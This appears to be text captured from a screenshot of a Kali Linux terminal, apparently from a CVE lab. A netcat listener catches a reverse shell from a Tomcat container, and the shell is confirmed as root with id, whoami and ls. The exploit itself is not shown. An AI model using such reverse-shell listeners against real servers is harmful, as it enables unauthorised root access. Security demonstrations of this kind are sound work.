 ┌──(kali㉿Kali)-[~/cve]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.109] 51668
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@af71fc652a45:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@af71fc652a45:/usr/local/tomcat# whoami
whoami
root
root@af71fc652a45:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@af71fc652a45:/usr/local/tomcat#
File System
Home
Parallels S...